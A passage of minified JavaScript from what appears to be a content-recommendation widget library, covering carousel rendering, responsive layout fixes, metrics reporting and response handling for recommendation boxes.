logScrollableCarouselReport(metricsReportName.CAROUSEL_LESS_ITEMS_THAN_PLACEMENT_SLOTS);a=i}const s=t.boxes,l=s.length;if(!l||!e)return;const c=t.mode_name===ABOVE_THE_FEED_PLACEMENT_MODE,d=createScCarouselWebComponent(t,c);if(!d)return;addPlacementAndWrapperClasses(t.container,e);const p=s.slice(0,l);removeInvisibleItems(e,s,l),createScCarouselItems(t,p);const h=p[0].video_data;return d.init({additionalData:{id:h.id},items:p,brandingName:h["branding-text"],allowedItemsOnViewPort:a,isOnlyOneBranding:!0,isDesktopLayout:o}),e.appendChild(d),d}function createScCarouselWebComponent(e,t){const r=e.trc.global["scrollable-carousel-theme"],i=TRC.dom.createHTMLElement(SC_CAROUSEL_WEB_COMPONENT_NAME);if((r===scrollableCarouselThemeOptions.YAHOO||t)&&TRC.dom.addClass(i,"scrollable-carousel-yahoo-theme"),ScCarousel.isAvailable)return injectCss(),i;logScrollableCarouselReport(metricsReportName.CAROUSEL_WEB_COMPONENT_NOT_AVAILABLE)}function injectCss(){_isCssInjected||(TRC.dom.injectStyle(`.scrollable-carousel-all-items-in-viewport.sc-carousel { margin-inline-start: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .videoCube { border: 1px solid #dbdbdb !important; border-radius: 8px; -webkit-box-shadow: -2px 3px 8px -1px #dbdbdb; -moz-box-shadow: -2px 3px 8px -1px #dbdbdb; box-shadow: -2px 3px 8px -1px #dbdbdb; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .thumbBlock { border-radius: 8px 8px 0 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-mobile .video-title { margin-inline-start: 5px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop { padding-top: 10px; } .scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme.sc-carousel-desktop .thumbBlock { border-radius: 8px; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box { padding: 7px; margin: 0; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-title { font-size: 17px; line-height: 22px; -webkit-line-clamp: 2 !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-description { display: none !important; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .video-label-box .video-title { font-weight: 400; }.scrollable-carousel-yahoo-theme.scrollable-carousel-yahoo-theme .grid-container { display: grid; gap: 5px 0; grid-template: "thumbnail thumbnail" "title cta" "description description"; grid-template-columns: minmax(0, 1fr); }`,null),_isCssInjected=!0)}function addPlacementAndWrapperClasses(e,t){TRC.dom.addClass(e,scrollableCarouselParentClass.PLACEMENT_CONTAINER),TRC.dom.addClass(t,scrollableCarouselParentClass.WRAPPER_CONTAINER)}function removeInvisibleItems(e,t,r){const i=t.slice(r);i.forEach(t=>{e.removeChild(t)})}function createScCarouselItems(e,t){t.forEach(t=>{const r=getRoleElements(t);removeBrandingAndDescription(e,r);const i=TRC.dom.createHTMLElement(SC_CAROUSEL_ITEM_WEB_COMPONENT_NAME);if(!ScCarouselItem.isAvailable)return void logScrollableCarouselReport(metricsReportName.CAROUSEL_ITEM_WEB_COMPONENT_NOT_AVAILABLE);appendRoleElementsToScCarouselItem(t,i,r);const{link:o}=t;removeVideoLabelBox(t),initScCarouselItem(i,r,o)})}function removeVideoLabelBox(e){const t=e.querySelectorAll(".video-label-box");t.forEach(e=>{e.remove()})}function initScCarouselItem(e,t,r){e.roleElements=t,e.linkElement=r,e.initGridStructure()}function appendRoleElementsToScCarouselItem(e,t,r){Object.keys(r).forEach(e=>{const i=r[e];i&&t.appendChild(i)}),e.appendChild(t)}function getRoleElements(e){return{branding:e.labelsBox.branding,title:e.labelsBox["video-title"],description:e.labelsBox["video-description"],thumbnail:e.thumbLink,cta:e.querySelector(".video-cta-href")}}function removeBrandingAndDescription(e,t){const r=e.trc.global["scrollable-carousel-theme"];r===scrollableCarouselThemeOptions.YAHOO&&(removeElement(t.description),delete t.description),t.branding&&(removeElement(t.branding),delete t.branding)}function removeElement(e){e&&e.parentNode&&e.parentNode.removeChild(e)}function adjustButtonsPosition(e,t){if(!t||!t.length)return;const{thumbBlock:r}=t[0];if(!r)return;const i=`${r.offsetHeight/2}px`;e.adjustNavigationButtonPosition(i)}function logScrollableCarouselReport(e){const t={eventName:e};window.setTimeout(()=>{metricReporter.logUsage({extraData:t,file:"scrollable-carousel"}),metricReporter.sendRboxMetricsEvent({eventName:t.eventName,value:"1",type:"counter"})},0)}const responsiveReporter=metricReporter$2.sub("responsive-utils"),placementIdPostRenderCellsMap={};let fixResponsiveWidgetResizeHandler;const checkForCssPseudoSupport=e=>{const t=document.createElement("div");let r=!1;try{t.querySelector(e),r=!0}catch(e){}return r},pseudoSupportMap={nthChildOf:checkForCssPseudoSupport(":nth-child(1 of .videoCube)")},reportingFlag="responsive-utils-report",responsiveReportEventMap={preFixingResponsiveWidget:"event-pre_fixing_responsive_widget",fixingResponsiveWidget:`event-fixing_responsive_widget`,placementRenderedOk:`event-placement_rendered_ok`,placementLayoutShift:`event-placement_layout_shift`,checkingResponsiveWidget:"event-checking_responsive_widget",checkingOverflowingCards:"event-checking_overflowing_cards",overflowingCardsFound:"event-overflowing_cards_found",responsiveFixError:"error-responsive_fix_error",checkingResponsiveError:`error-checking_responsive_error`},sendEvent=({rbox:e,dataObj:t,eventName:r,id:i=""}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const o=TRC.util.merge({},t,{mode:e.mode,publisher:e.publisher,eventName:r,id:i});responsiveReporter.logUsage({file:"responsive-utils",extraData:o}),responsiveReporter.sendRboxMetricsEvent({eventName:r,value:"1",type:"counter"})}catch(e){}},listenToResizeEventIfFirstTime=()=>{if(!fixResponsiveWidgetResizeHandler){fixResponsiveWidgetResizeHandler=!0;const e=500;window.TRC.dom.on(window,"resize",TRC.util.debounce(()=>{TRCImpl.boxes&&Object.keys(TRCImpl.boxes).forEach(e=>{const t=TRCImpl.boxes[e];t&&fixResponsiveWidget({rbox:t,isTriggeredByResize:!0})})},e,!1))}},handleResponsiveWidget=({rbox:e}={})=>{TRC&&TRC.util&&(fixResponsiveWidget({rbox:e}),checkResponsiveWidget({rbox:e}),checkOverflowingCards({rbox:e}))},checkOverflowingCards=({rbox:e}={})=>{try{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{e.boxes.forEach(t=>{t.offsetWidth&&(sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingOverflowingCards}),t.scrollHeight>t.clientHeight+1&&sendEvent({rbox:e,eventName:responsiveReportEventMap.overflowingCardsFound}))})})}catch(e){}},fixResponsiveWidget=({rbox:e,isTriggeredByResize:t=!1}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,"enable-responsive-float-fix"))return!1;try{const r=e.trc.getProperty(e.mode_name,"responsive-rules",e.propertiesOverride);if(!r)return!1;if(!e.boxes.length)return!1;sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:responsiveReportEventMap.preFixingResponsiveWidget}),listenToResizeEventIfFirstTime();const i=e.getEffectiveResponsiveRule();if(i&&(1===i.cells||1===i.rows))return!1;const o=i?i.cells:-1,n=e.boxes[0].parentNode?Math.floor(e.boxes[0].parentNode.offsetWidth):null;if(!n)return!1;const a=Math.floor(n/e.boxes[0].getBoundingClientRect().width),s=e.boxes[0].offsetWidth,l=e.boxes.length>1&&s&&e.boxes[1].offsetWidth&&s>=2*e.boxes[1].offsetWidth,c=!placementIdPostRenderCellsMap[e.id]&&o===a,d=placementIdPostRenderCellsMap[e.id]===a;if(pseudoSupportMap.nthChildOf&&!l&&a&&(c||d))return!1;let p=o;const h=t&&!l&&!c&&!d&&placementIdPostRenderCellsMap[e.id];h&&(p=placementIdPostRenderCellsMap[e.id]),placementIdPostRenderCellsMap[e.id]=a;let u=!0;return e.boxes.forEach(e=>{e.offsetWidth&&s!==e.offsetWidth&&(u=!1)}),e.boxes.filter(e=>TRC.dom.containsClass(e,"videoCube")).forEach((e,t)=>{t&&(u&&t%a==0?e.style.clear="both":t%p==0&&(e.style.clear="none"))}),sendEvent({rbox:e,dataObj:{areAllCardsWithSameWidth:u,isTriggeredByResize:t},eventName:responsiveReportEventMap.fixingResponsiveWidget}),!0}catch(r){return sendEvent({rbox:e,dataObj:{isTriggeredByResize:t},eventName:`${responsiveReportEventMap.responsiveFixError}_${r}`}),!1}},getFloatLayoutShiftElementObj=({floatDirection:e,previousRow:t,currentItem:r}={})=>{let i,o;if(t.length)for(let n=0;n<t.length;n++){const a="left"===e?t[n].offsetLeft>=r.offsetLeft:t[n].offsetLeft<=r.offsetLeft;if(a){const e={};t.forEach(t=>{t.offsetHeight&&(e[t.offsetHeight]=e[t.offsetHeight]||[],e[t.offsetHeight].push(t))});const r=Object.keys(e);if(t.length>2&&2===r.length&&1===e[r[0]].length&&e[r[0]][0]===t[n]?i=t[n]:(1===e[r[r.length-1]].length?[i]=e[r[r.length-1]]:i=t[n-1]||t[n],o=!0),!i.offsetHeight)return null}}return{rootCauseElement:i,isCardBiggerThanOthers:o}},checkResponsiveWidget=({rbox:e}={})=>{if(!TRC.util.isPercentEnabled(e.trc.global,reportingFlag))return;const{sendTaskToFader:t}=TRC;t(()=>{try{const t=e.boxes;if(t.length<=1)return;const r=window.getComputedStyle(t[0]).float;if("none"===r)return;if(!t[0].offsetWidth||!t[0].parentElement.offsetWidth)return;if(t[0].offsetWidth/window.innerWidth>.8||t[0].offsetWidth/t[0].parentElement.offsetWidth>.8)return;sendEvent({rbox:e,eventName:responsiveReportEventMap.checkingResponsiveWidget});let i=[],o=[],n=!1;o.push(t[0]);for(let a=1;a<t.length;a++){const s=t[a-1],l=t[a];if(!n&&l.querySelector(".video-cta-button")&&(n=!0),s.offsetTop!==l.offsetTop){const t=o[0];if(t.offsetHeight+t.offsetTop>l.offsetTop&&t.offsetWidth>2*l.offsetWidth)break;let a;if(i=o.slice(),o=[],"left"===r&&l.offsetLeft>=t.offsetLeft+t.offsetWidth?a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l}):"right"===r&&l.offsetLeft<t.offsetLeft&&(a=getFloatLayoutShiftElementObj({floatDirection:r,previousRow:i,currentItem:l})),a){const{rootCauseElement:t}=a,r=t&&t.video_data["item-id"]?t.video_data["item-id"].slice(0,40):"",i=t&&t.querySelector(".video-cta-button");return void sendEvent({rbox:e,dataObj:{rootCauseElement:t,isBiggerThanOthers:a.isCardBiggerThanOthers,hasCta:n,isBrokenBecauseOfCta:i,id:r,isBroken:!0},eventName:responsiveReportEventMap.placementLayoutShift})}}o.length&&l.offsetLeft===o[0].offsetLeft&&(i=o.slice(),o=[]),o.push(l)}sendEvent({rbox:e,dataObj:{hasCta:n,isBroken:!1},eventName:responsiveReportEventMap.placementRenderedOk})}catch(t){sendEvent({rbox:e,eventName:`${responsiveReportEventMap.checkingResponsiveError}_${t}`})}})};var responsiveUtils_es6={handleResponsiveWidget:handleResponsiveWidget};class BeaconUtils{static sendBeaconRequest(e,t){return"function"==typeof window.navigator.sendBeacon&&window.navigator.sendBeacon(e,TRC.TRCLogger.formatBeaconParams(t))}}!function(e,t){var r="sponsored",i="https://";function o(){return document.createTextNode(" ")}function n(){return document.createTextNode("…")}function a(e){return e.filter?e.filter(function(e){const t=e["placement-label"]&&-1!==e["placement-label"].indexOf("Flipp"),r="googleadx-defaultseat"===e.publisher;return!r&&!t}):e}TRC.implClasses=TRC.implClasses||{},TRC.PVideoLoader=PVideoLoader;var s=TRC.implClasses.TRCRBox=function(e,t,r){return this._id=Math.floor(1e5*Math.random()),this.fixHeight=t.height,this.domain=r.domain,this.origin=e,this.header=!1,this.id="trc_"+this._id,this.response=this.request=null,__trcCopyProps(t,this),this.loaded=!!this.loaded&&this.loaded,this.element=null,this.listContainer=null,this.retryCount=0,this.drawList=!1,this.forceItemType=!1,this.trc=r,this.util=TRC.util,this.timeoutId=null,this.errorHandler="",this.boxes=[],this.recommendationList=null,this.use_cdn=!0===this.trc.getProperty(this.mode_name,"use-cdn-recommendations",this.propertiesOverride),this.postRenderQueue=new TRC["PostRenderQueue"],this.src=null,this.fullEventItemsHash={},this.isCssImportant=this.trc.getProperty(this.mode_name,"use-css-important",this.propertiesOverride),this.publisher=TRC.publisherId,this.smallIOSDevice=this.trc["small-ios-device"]||"iPhone|iPod",this.isSmallIOS=this.smallIOSDevice.indexOf(TRC.Device.deviceType)>=0,this.isFeedCard=t.isFeedCard,this.enableFeedView=t.feedViewConfig||this.trc.global["enable-feed-view"]||!1,this.iosLinkTarget=this.trc.getProperty(this.mode_name,"ios-sc-link-target-mode",this.propertiesOverride)||this.trc.global["ios-sc-link-target"],this.defaultLinkTarget=this.trc.global["link-target-conf"]||{NAV:"_self",NT:"_blank",SP:"_blank"},this.linkTargetConf=this.isSmallIOS&&this.iosLinkTarget?this.iosLinkTarget:this.trc["link-target-conf"],this.ntHandlerEnabled=this.trc.global["publisher-onclick-nt-enabled"],this.organicRedirParam=this.trc.global["organic-redirect-param"],this.shiftRedirOnclick=this.trc.global["shift-redir-onclick"],this.useRedirect=TRC.util.isAmp(TRC)?this.trc.global["enable-organic-redirect-on-amp"]:this.trc.global["enable-organic-redirect"],this.useRedirectOnLink=this.trc.global["use-redirect-on-link"],this.adcItemTypes=this.trc.global["adchoice-item-types"]||{"is-organic":!1,"is-in-network":!1,"is-syndicated":!0,"is-native":!0},this.sendClickPiggyBack=this.trc.global["send-pb-in-click"],this.imagesAltUrls=this.trc.global["images-alt-urls"]||[],this.disableResponsiveCSSReuse=this.trc.global["disable-responsive-css-reuse"],this.disableViolationMeasurementOnPaywall=this.trc.global["disable-violation-measurement-paywall"]||!1,this.disableViolationSelectorOnPaywall=this.trc.global["paywall-violation-disabled-selector"]||null,this.rvVisibleTimeout=this.trc.global["display-rv-visible-timeout"]||null,this.options=t,this.apiData=[],this.lazyLoadImageObserversIds=[],this.isMultiWidget=t.trcResponse&&t.trcResponse.multiWidget,this.multiWidgetModeLevelData=this.isMultiWidget&&t.multiWidgetModeLevelData,TRC.util.isPercentEnabled(this.trc.global,"custom-image-size-round-percent")&&(this.customImageSizeRound=this.trc.global["custom-image-size-round-value"]),this},l=imageUtils.constants.FETCH_PREFIX,c="h_{h},w_{w}",d=l+imageUtils.constants.C_FILL_PATH,p=l+"fl_lossy%2Cf_gif%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces:auto%2Ce_sharpen/",h=l+"$pw_{w}%2C$ph_{h}/t_tbl-cnd/",u=TRC.PROTOCOL,m,g;s.prototype.DEFAULT_THUMB_RATIO=.8,s.prototype.getImageUrlPrefix=function(){return d},s.prototype.getListId=function(){return this.visible?"rbox-"+this.origin:"rbox-tracking"},s.prototype.getSessionId=function(){return this.response&&this.response.trc?this.response.trc["session-id"]:null},s.prototype.getItemType=function(){return this.forceItemType?this.forceItemType:this.trc.getItemType()},s.prototype.generateHeader=function(e){var t=this.getWidgetToFeedHelper(),r=document.createElement("div"),i=document.createElement("span"),o=this.trc.getProperty(this.mode_name,"header",this.propertiesOverride),n=this.trc.getProperty(this.mode_name,"header-right",this.propertiesOverride),a="No Header"!==n;if(r.id=this.id.replace("trc_","trc_header_"),r.className="trc_rbox_header trc_rbox_border_elm",i.className="trc_rbox_header_span",i.setAttribute("role","heading"),i.setAttribute("aria-level","3"),this.generateHeaderIcon(i),r["ext"]=document.createElement("div"),r["ext"].className="trc_header_ext",r.appendChild(r["ext"]),a)this.generateHeaderPart(i,o,"trc_header_left_column trc_header_left_part"),this.generateHeaderPart(i,n,"trc_header_right_column trc_header_right_part");else{var s="No Header"!==o?o:"";i.insertAdjacentHTML("beforeend",s)}return r["titleBox"]=i,r.appendChild(i),t&&!t.getHeader()?t.addHeaderToFeed(r):e.appendChild(r),r},s.prototype.generateHeaderIcon=function(e){var t,r,i,o=this.trc.getProperty(this.mode_name,"header-icon",this.propertiesOverride)||"NONE";"CUSTOM"===o?i=this.trc.getProperty(this.mode_name,"header-icon-url",this.propertiesOverride):"PUBLISHER_LOGO"===o&&(i=this.trc.getPublisherVersionPropertyWithFallbackToNetwork("publisher-logo")),i&&((r=document.createElement("img")).className="trc_rbox_header_icon_img trc_img",r.src=TRC.URL.prototype.switchProtocol.call(i,u),(t=document.createElement("div")).className="trc_rbox_header_icon_div",t.appendChild(r),e.appendChild(t),e.className+=" trc_rbox_header_icon_span")},s.prototype.generateHeaderPart=function(e,t,r){var i=document.createElement("span");i.className="trc_inner_header "+(r||""),i.insertAdjacentHTML("beforeend",t),e.appendChild(i)},s.prototype.render=function(e){this.element=document.createElement("div"),this.element.id=this.id.replace("trc_","trc_wrapper_"),this.element.className="trc_rbox "+this.mode_name,this.element.style.overflow="hidden",this.element.modeName=this.mode_name,e.appendChild(this.element),this.element.style.display="none",!0===this.trc.getProperty(this.mode_name,"has-expand-animation",this.propertiesOverride)&&new TRC.ExpandAnimationManager(this)},s.prototype.setTargetItemsList=function(e,t,r){if(t)for(var i=0,o=t.length;i<o;i++)e[t[i]["item-id"]]={tii:t[i]["item-id"],tipt:this.getProviderType(t[i]),tit:t[i]["type"],tids:r}},s.prototype.getJsonTargetItemsList=function(e){var t=[],r;for(r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t},s.prototype.getProviderType=function(e,t){return e["is-syndicated"]?t?"sponsored":"SP":e["is-in-network"]?t?"exchange":"NT":e["is-native"]?t?"native":"NAV":t?"organic":"RC"},s.prototype.setApiItemsData=function(e){this.apiData.push({url:e.url,slot:e.itemIndex,id:e.id,type:this.getProviderType(e,!0),title:e.title})},s.prototype.isReadMoreDevice=function(e){for(var t=e.split("|"),r={smart_phone:TRC.dom.isSmartPhone(),tablet:TRC.dom.isTablet(),desktop:TRC.dom.isDesktop()},i=0;i<t.length;i++){if("all"===t[i])return!0;if(r[t[i]])return!0}return!1},s.prototype.getReadMoreConfig=function(){var e=this.trc.getProperty(this.mode_name,"read-more-config",this.propertiesOverride)||{};return e.boxSelector=this.trc.getProperty(this.mode_name,"read-more-box-selector",this.propertiesOverride),e.threshold=this.trc.getProperty(this.mode_name,"read-more-threshold",this.propertiesOverride),e.minimizedSize=this.trc.getProperty(this.mode_name,"read-more-minimized-size",this.propertiesOverride),e.caption=this.trc.getProperty(this.mode_name,"read-more-caption",this.propertiesOverride),e.cutoffType=this.trc.getProperty(this.mode_name,"read-more-cutoff-from-type",this.propertiesOverride),e.anchorSelector=this.trc.getProperty(this.mode_name,"read-more-anchor-selector",this.propertiesOverride),e.lengthFromAnchorElementType=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-type",this.propertiesOverride),e.lengthFromAnchorElement=this.trc.getProperty(this.mode_name,"read-more-cutoff-length-from-anchor-element",this.propertiesOverride),e.modeDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride),e},s.prototype.isNoRecommendationsMode=function(){return"rbox-tracking"==this.getListId()||"rbox-only-video"===this.mode_name},s.prototype.calcModeName=function(e,t){var r,i;return TRC.TRCParser.IsBaseModeAndABModeExist(e)?TRC.TRCParser.parseBaseModeAndABModeName(e):(r=TRC.TRCParser.parseBaseModeName(e))?r:(i=TRC.TRCParser.parseTestVariant(e))?(TRC.pConsole(this.mode_name,"info","test variant = "+i),TRC.TRCParser.parseABModeName(t,e)):void 0},s.prototype.loadScriptCallback=function(e,t){this.propertiesOverride=this.getPropertiesOverride(t),this.isProviderIframe=this.trcResponse&&this.trcResponse.hasOwnProperty("ifr")&&this.trcResponse.ifr,this.isDisplayToNative=this.isProviderIframe&&this.trc.shouldRenderBannerAsNative(this),DisplayInSlotManager.isResponseHasDisplayInSlotItem(this.trcResponse)&&(this.displayInSlotManager=new DisplayInSlotManager(this.trcResponse),this.isExistDisplayInSlot=this.displayInSlotManager.isExistDisplayInSlot());var r="TRCRBox.loadScriptCallback"+"(retry="+this.retryCount+")",i=t.trc,o,n=this.response&&this.response.trc["DNT"]&&"TRUE"===this.response.trc["DNT"].toUpperCase(),s=TRC.TRCParser,l,c,d,p,h=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride);if(__trcDebug("Enter "+r),this.abortRequest(),this.utm=this.requestTime&&[this.requestTime,(new Date).getTime()-TRC.utm.start],e&&(this.trc.trcCache.cacheResponse(e,t,TRC.pageManager.state.moreDispatchParams),this.trc.cachedResponses[e]=!0),!this.isValidResponse(i)){__trcError("Exit "+r+": request format error");var u=this.response.feedPlacement||this.placement;return TRC.dispatch("onRboxFlowError",{placement:u}),void TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)}if(TRC.UserIdMerger.notifyPossibleUserChange(this.trc,TRC.publisherId,i["user-id"],i["session-data"]),i["consent-missing"]||TRC.pageManager.storePublisherValue(TRC.publisherId,"session-data",i["session-data"]),t.trc["DNT"]&&"TRUE"===t.trc["DNT"].toUpperCase()?(TRC.doNotTrack=!0,TRC.pageManager.removeAllKeys(),TRC.pageManager.removeUserId()):TRC.pageManager.storeUserId(i["user-id"],i["consent-missing"]),this.drawList)__trcWarn("Exit "+r+": got another response after already drawing");else{this.response=t,this.isResponseFromCache()&&(this.cachedViewId=this.response.cachedViewId),this.setTargetItemsList(this.fullEventItemsHash,i["video-list"].video,"a"),(d=new TRC.PlacementEventPostData).setFullItemList(this.getJsonTargetItemsList(this.fullEventItemsHash)),p=this.createUtmParam(),void 0!==this.modeGroupOrder&&this.util.merge(p,{mgo:this.modeGroupOrder});var m=TRC.availableEventCoordinator.get(this.trc),g=this.response&&this.response.trc&&m.availableReportedPlacements.indexOf(this.response.trc.placement)>-1;this.isResponsive=this.trc.getProperty(this.mode_name,"mode-is-responsive",this.propertiesOverride),this.recommendationList=this.isMultiWidget?this.multiWidgetRecItems.splice(0,this.getCurrentListSize()):i["video-list"].video||[],this.recommendationList=a(this.recommendationList);var b=this.placement.indexOf("Injected")>-1,f=this.recommendationList.length>0,v,C;if(!this.isNoRecommendationsMode()&&!f){const e="no-content-report-percents";return TRCImpl.global[e]=TRCImpl.global[e]||1,!b&&TRC.util.isPercentEnabled(TRCImpl.global,e)&&__trcWarn("Exit "+r+": no items in response - "+this.mode_name),void this.handleNoItemInResponse(i,r,g,p,d)}if(this.isProviderIframe||this.isExistDisplayInSlot){if(TRC.listen("available::"+this.placement+this.trc.getItemSignature(this.trcResponse),function(e){var t=this.displayInSlotManager&&this.displayInSlotManager.getDisplayInSlotItemData(),r;if(!1!==(t?t.ifrObj.config:this.trcResponse.config)["send-events"]){if(g||(t?this.displayInSlotManager.sendAvailableEvent(this,p,d):this.sendAvailableEvent(p,d,!1,!0)),i["video-list"].video){var o=t||i["video-list"].video[0];if(o&&o.rv&&o.rvpm){var n={rvpm:o.rvpm};this.util.merge(n,p),this.sendRequiredViewabilityAvailableEvent(n,d,o["item-id"])}}if("mobile-sdk"!==this.trc.framework){var a=function(){TRC.intersections.isInViewPort({targetElement:e.container,enableDelayedVisibilityCheck:!0,onTrigger:function(){this.recommendationList.length&&this.visibilityReporter.calculateVisibleItems(null,!0,this.recommendationList),this.visibilityReporter.reportVisibility()}.trcBind(this)})};this.visibilityReporter=new TRC.WidgetVisibilityReporter(this),o&&o.rv&&o.rvpm&&this.rvVisibleTimeout?setTimeout(function(){a.call(this)}.trcBind(this),this.rvVisibleTimeout):a.call(this)}this.registerProviderClicks(this.recommendationList)}var s=Boolean(t),l=t?this.displayInSlotManager.getDisplayInSlotItemsIds():null;this.sendPlacementTrackingPixelsOnce("i",l,s)}.trcBind(this)),this.isExistDisplayInSlot&&!g){var T=d.getSpecificItemsPostData(this.displayInSlotManager.getNativeItemsIds());this.sendAvailableEvent(p,T,!1,!0)}}else g||this.sendAvailableEvent(p,d,!1,!1);var y=this["rtb-win"];if(y){var R=y["ep"];R?this.sendEvent(R,y):this.sendEvent("rtb-win",y)}if(this.itemsTypes=this.getItemsTypesList(this.recommendationList),this.privacyId=this.getPrivacyId(this.recommendationList),this.orig_name=this.mode_name,this.orig_placement=this.placement,!this.isProviderIframe)if(this.isExistDisplayInSlot){var _=this.displayInSlotManager.getNativeItemsIds();this.sendPlacementTrackingPixelsOnce("i",_,!0)}else this.trc.global["enable-rv-available"]?this.handleAvailableTrackingPixels():this.sendPlacementTrackingPixelsOnce("i");if(o=this.calcModeName(t.trc,this.mode_name),this.changeModeName(o,!0,"mode - "+o+" has no config :- fallback - "+this.mode_name),this.isProviderIframe||this.isNoRecommendationsMode()||void 0!==this.trc.modes[this.mode_name]){l=this.trc.getProperty(this.mode_name,"auto-size",this.propertiesOverride),c="none"!=this.trc.getProperty(this.mode_name,"thumbnail-position",this.propertiesOverride),this.useNativeLineClamp=TRC.Browser.compatibility.lineClamp&&!this.trc.getProperty(this.mode_name,"details-inline-with-title",this.propertiesOverride)&&this.trc.getProperty(this.mode_name,"use-browser-line-clamp",this.propertiesOverride),this.widgetCreatorLayout=this.trc.getProperty(this.mode_name,"widget-creator-layout",this.propertiesOverride),this.isWCTextLinks="autowidget-template-text-links"===this.widgetCreatorLayout,this.isCarousel="scrolling"===this.trc.getProperty(this.mode_name,"navigation-type",this.propertiesOverride),this.trc.global["vignette-lazy-load"]&&VignetteManager&&VignetteManager.isDrawingVignette(this.placement)?this.shouldLazyLoadImages=!1:this.shouldLazyLoadImages=this.trc.getProperty(this.mode_name,"has-thumbs-image-lazy-load",this.propertiesOverride)||this.trc.global["thumbnail-image-lazy-load"],this.link_target=this.link_target||this.trc.getProperty(this.mode_name,"link-target")||"normal",__trcDebug("Exit "+r+": success"),this.drawList=!0,this.hasReadMore=!0!==this.trc.disableReadMore&&this.trc.getProperty(this.mode_name,"enable-read-more",this.propertiesOverride),this.readMorePageConfig=this["read_more"]||{},this.readMoreConfig=this.getReadMoreConfig(),this.readMoreDevices=this.trc.getProperty(this.mode_name,"read-more-mode-devices",this.propertiesOverride)||this.trc["read-more-devices"],this.getWidgetToFeedHelper()&&this.getWidgetToFeedHelper().applyWidgetHeaderAndFooterStylesToFeed(this.mode_name),this.callPreRenderHooks(),this.trc.getProperty(this.mode_name,"pending-archive")&&TRC.modDebug.logMessageToServer(0,"PENDING_ARCHIVE_MODE_ERROR["+this.mode_name+"]",{"event-type":"ARCHIVE_MODE_ERROR"}),TRC.setReadMore&&this.hasReadMore&&this.isReadMoreDevice(this.readMoreDevices)?TRC.isOptim("defer-read-more")?setTimeout(function(){TRC.setReadMore(this)}.trcBind(this),0):TRC.setReadMore(this):TRC.EventsAPI.readmore("none",this.response&&this.response.trc),this.trc.yieldingEnabled||this.trc.totalModeCounter++;var w=null;try{this.reqId=this.response.trc.req}catch(e){this.reqId=-1}TRC.performance&&TRC.performance.mark("7.0.1."+this._id,w,this.mode_name,this.reqId,"rendering",TRC.PerfEvenType.REQ_LEVEL_START),this.container&&this.container.setAttribute("data-placement-name",this.placement),this.isProviderIframe&&!this.isDisplayToNative||(TRC.CategoryCard.enableCategoryCard(this)&&(this.categoryCard=new TRC.CategoryCard(this)),this.isResponsive&&!this.isWCTextLinks?(this.generateResponsiveOuters(this.element),this.drawResponsiveList(i,d,p),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)):"rbox-only-video"===t.trc.mode?(this.postHandleRecommendationsResponseData(i,t,h,c,n,w),this.postRender()):(l&&this.container&&0==this.container.clientWidth&&(this.container.style.width="100%"),TRC.ModuleLoader.load("non-responsive-widget",this.drawListBody,function(){this.generateVisibleParts(),this.drawListBody(i),this.postHandleRecommendationsResponseData(i,t,h,c,n,w)}.trcBind(this))))}else __trcError("TRCRBox.loadScriptCallback: Mode name '"+this.mode_name+"' doesn't exist in configuration file ")}},s.prototype.handleNoItemInResponse=function(e,t,r,i,o){TRC.EventsAPI.dispatchRender(e),this.abortRendering(),r||this.sendAvailableEvent(i,o,!0,!1);var n=this.response.feedPlacement||this.placement;TRC.dispatch("onRboxFlowError",{placement:n}),TRC.EventsAPI.dispatchNoContent(this.trc.NO_CONTENT.noItems,this.placement,this.isFeedCard)},s.prototype.isValidResponse=function(e){return e&&e["video-list"]&&e["video-list"].video||this.isProviderIframe||this.isExistDisplayInSlot},s.prototype.getPropertiesOverride=function(e){if(e.trc&&e.trc["video-list"])return this.isMultiWidget?this.multiWidgetModeLevelData&&this.multiWidgetModeLevelData["properties-override"]:e.trc["video-list"]["properties-override"]},s.prototype.handleAvailableTrackingPixels=function(){try{var e=this.response.trc["video-list"].video,t=[];this.rvAvailableIds=[];for(var r=0;r<e.length;r++){var i=e[r];i.rv&&i.rvpm?this.rvAvailableIds.push(i["item-id"]):t.push(i["item-id"])}this.rvAvailableIds.length>0?t.length>0&&this.sendPlacementTrackingPixelsOnce("i",t):this.sendPlacementTrackingPixelsOnce("i")}catch(e){__trcWarn("Handle RvAvailable TrackingPixels error: ",e)}},s.prototype.postHandleRecommendationsResponseData=function(e,t,r,i,o,n){if(this.shouldLazyLoadImages&&(this.lazyLoadViewportMarginThreshold=this.trc.getProperty(this.mode_name,"thumbs-image-lazy-load-margins",this.propertiesOverride)||this.trc.global["thumbs-image-lazy-load-margins"]||"600px 1500px 600px 1500px",this.isCarousel&&"none"!==r&&this.createCarouselContainerImgLazyLoadObserver()),TRC.RecommendationReel.shouldInitRecommendationReel(this)&&new 